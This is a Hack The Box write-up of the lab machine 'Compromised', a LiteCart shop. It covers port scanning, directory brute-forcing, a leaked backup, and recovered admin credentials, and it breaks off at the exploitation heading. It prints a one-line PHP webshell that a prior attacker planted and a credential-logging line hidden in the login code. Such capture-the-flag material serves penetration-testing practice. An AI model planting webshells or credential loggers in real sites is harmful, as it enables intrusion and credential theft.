Hack The Box Write-Up Compromised - 10.10.10.207
You may not control all the events that happen to you, but you can decide not to be reduced by them..
Maya Angelou
About Compromised
In this post, I’m writing a write-up for the machine Compromised from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Compromised is a ‘Hard’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 20 and submitting the root flag you points will be raised by 40.
Foothold
The port scan discovers two open ports. The first port is 22/tcp (SSH) and the second port is 80/tcp HTTP. On the enumeration of the web server, we can discover that LiteCart is being used. After a directory brute-force, we have discovered an admin panel and a /backup directory. The contents of the backup directory reveal overwhelming evidence that this machine is already compromised. In the hidden file .log2301c9430d8593ae.txt we can discover the credentials for the LiteCart admin panel. After we’ve found the LiteCart version, we can discover an Arbitrary File Upload (Authenticated) vulnerability and we have our foothold on this machine.
User
Through the founded vulnerability we’ve tried to gain a webshell and then we can discover that the Blue Team got in involved in this compromise. They have already taken action and disabled some PHP-functions. As the is an older version of PHP in use, we can bypass the disabled functions and upload a specially crafted PHP-file to get Remote Command Execution (RCE) on this machine. Through this RCE we are able to find credentials for the user account which is used by MySQL, and then we can find a backdoor in the User Defined Functions (UDF). Through this backdoor, we can write our public key to the authorized_keys of the user account mysql.
After we have a shell as the user account mysql, we can find the password of the user account sysadmin in the file trace-log.dat. With the use of the founded password, we can latterly move from the user account mysql to the user account sysadmin and we are able to read the user flag.
Root
This part was the hardest part and has taken me some hours to solve. After checking the integrity of the files, we can find the file pam_unix.so. After decompiling this program we can find an authentication function with parts of the password, after converting the HEX-value of the password we have the password of the`` user account. This sounds easy right now, but I was totally lost in this part. Because the password was not functioning. After reversing the password it was working and we where able to read the root flag.
Machine Info
| Machine Name: | Compromised |
| Difficulty: | Hard |
| Points: | 40 |
| Release Date: | 12 Sep 2020 |
| IP: | 10.10.10.207 |
| Creator: | D4nch3n |
Reconnaissancenaissance
Port scan with Nmap
As always we start the box with a port scan with Nmap.
1
nmap -sC -sV -oA ./nmap/10.10.10.207 10.10.10.207
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Starting Nmap 7.90SVN ( https://nmap.org ) at 2020-11-30 19:21 CET
Nmap scan report for 10.10.10.207
Host is up (0.038s latency).
Not shown: 998 filtered ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Legitimate Rubber Ducks | Online Store
|_Requested resource was http://10.10.10.207/shop/en/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.85 seconds

There are two open ports. The first discovered port is the default SSH port 22/tcp. The second port is the default HTTP port 80/tcp. The HTTP title is revealing the name of this website: Legitimate Rubber Ducks | Online Store. It seems that I’m dealing with a webshop or something. The requested source is http://10.10.10.207/shop/en/. I have added the hostname compromised.htb to my hosts’ file.
Enumeration
Enumerating Web Service
Let’s start with the enumeration of the website. I visited the URL http://10.10.10.207. It is immediately noticeable that the e-commerce platform LiteCart is being used. On the contact-section the email address admin@compromised.htb is visible.
On the page http://10.10.10.207/shop/en/create_account, I’m able to register a new account. Of course, I want a new account, so let’s register a new account! After searching some around, I see that I can order some rubber ducks. Interesting! But, I want to find a vulnerability. After a quick search on the internet, I found this recent vulnerability https://nvd.nist.gov/vuln/detail/CVE-2020-9018. I tried to use this vulnerability, but no luck. Maybe I need more information to get this working. As the name of this box is ‘Compromised’, maybe someone has already compromised this machine and had uploaded a webshell.
Let’s brute-forcing the directories. I used my favorite brute-forcer wfuzz for this one.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
~$ wfuzz -c -w ../../wordlists/wfuzz/general/common.txt --hc=401,402,403,404 http://10.10.10.207/FUZZ

Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

********************************************************
* Wfuzz 2.4.6 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.207/FUZZ
Total requests: 949

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000000088:   301        9 L      28 W     313 Ch      "backup"
000000749:   301        9 L      28 W     311 Ch      "shop"

Total time: 4.565328
Processed Requests: 949
Filtered Requests: 947
Requests/sec.: 207.8711
It’s discovering the directory http://10.10.10.207/backup. This directory contains an archive, named a.tar.gz. Let’s downloading and analyzing this file.

After downloading I extracted this archive.
1
tar -xvf a.tar.gz
After extracting this archive, I got the directory with the name shop. It seems that this file is containing a copy of the website. From the index.php, I got the version of LiteCart, version 2.1.2. The vulnerability I found Is applicable from version 2.2.1, maybe that’s the reason why this vulnerability is not working. After checking the internet, there is a vulnerability for this version of LiteCart, an Arbitrary File Upload (Authenticated). But to use this vulnerability, I need access to the admin portal.
1
2
3
4
5
6
7
8
~$ cat index.php
<?php
/*!
 * LiteCart® 2.1.2
 *
 * Online Catalog and Shopping Cart Platform
 *
 ...
In the errors.log file, I’ve found the admin portal. The interesting part here is that there is a client visible, with the name kali-pentest.fios-router.home. My assumption, that this machine is already compromised seems to be becoming truth.
1
2
3
4
5
~$ cat errors.log
[28-May-2020 01:48:07 America/New_York] Notice: Undefined index: password in ~/admin/login.php on line 28
Request: GET /shop/admin/login.php HTTP/1.1
Client: 192.168.1.209 (kali-pentest.fios-router.home)
User Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0

First, let’s check if the admin portal is really there, I checked the URL http://10.10.10.207/shop/admin/login.php, and this page is existing.
In the root of this directory, there is a PHP-file, with the name .sh.php. So, this file is hidden. Why is this file is hidden? Let’s check the contents… Hm, a webshell. This machine is already compromised! It uses the system() function to execute commands that are being passed through cmd HTTP-request REQUEST parameter.
1
cat .sh.php
1
<?php system($_REQUEST['cmd']); ?>
This file is there, and it seems I can access it, but cannot get any command working. So, I think this is a rabbit hole. After checking the file /shop/admin/index.php, I see that the credentials get dropped in a file, named .log2301c9430d8593ae.txt. It’s a hidden file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
if (isset($_POST['login'])) {
    //file_put_contents("./.log2301c9430d8593ae.txt", "User: " . $_POST['username'] . " Passwd: " . $_POST['password']);
    user::login($_POST['username'], $_POST['password'], $redirect_url, isset($_POST['remember_me']) ? $_POST['remember_me'] : false);
  }

  if (empty($_POST['username']) && !empty($_SERVER['PHP_AUTH_USER'])) $_POST['username'] = !empty($_SERVER['PHP_AUTH_USER']) ? $_SERVER['PHP_AUTH_USER'] : '';

  $page_login = new view();
  $page_login->snippets = array(
    'action' => $redirect_url,
  );
  echo $page_login->stitch('pages/login');

  require_once vmod::check(FS_DIR_HTTP_ROOT . WS_DIR_INCLUDES . 'app_footer.inc.php');
Intrusion
Admin access LiteCart
Maybe, I can access this file through a GET request. Let’s spin up Burp. This file is located in the /admin directory. So, I configured my HTTP GET request as http://10.10.10.207/shop/admin/.log2301c9430d8593ae.txt.

Yes! Got credentials.
admin:theNextGenSt0r3!~
Now, I have the admin credentials of the web portal, I can try to use the known vulnerability.
Exploitation
Arbitrary File Upload (Authenticated)
